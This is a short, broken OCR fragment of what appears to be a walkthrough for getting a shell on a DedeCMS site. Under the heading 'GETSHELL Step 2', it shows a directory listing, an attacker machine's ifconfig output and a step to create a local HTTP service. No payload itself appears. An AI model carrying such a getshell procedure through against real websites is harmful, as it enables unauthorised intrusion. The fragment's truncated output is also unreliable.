
 ###

###After execution file 0 byte ~ho~
2015/06/17  14:55                 
               1 file              0 byte

GETSHELL Step 2

##################################
Create local HTTP services

zise:tmp zise$ ifconfig en0

en0: flags=8863<UP,BROADCAST,SMART
inet 119.253.3.18 netmask 0xffffff
zise:tmp zise$ mkdir "dedecms"
